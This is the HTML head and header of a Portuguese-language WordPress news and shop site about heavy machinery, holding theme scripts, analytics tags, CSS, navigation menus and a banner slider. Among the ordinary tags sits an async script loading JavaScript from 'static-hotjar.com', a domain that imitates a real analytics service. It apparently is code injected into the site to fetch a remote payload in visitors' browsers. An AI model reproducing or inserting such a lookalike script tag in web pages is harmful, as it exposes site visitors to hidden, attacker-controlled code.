<link rel='stylesheet' id='elementor-gf-local-firasans-css' href='https://eaemaq.com.br/wp-content/uploads/elementor/google-fonts/css/firasans.css?ver=1747175325' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/73283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=73283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-sobre-eventos-e-feiras%2Fgravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-sobre-eventos-e-feiras%2Fgravomark-apresenta-solucoes-industriais-em-gravacao-e-rastreabilidade-na%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-73283 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-cat-262 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-template-full-width elementor-kit-72636 elementor-page-17389">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2025/05/BANNER-LINK.jpg);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
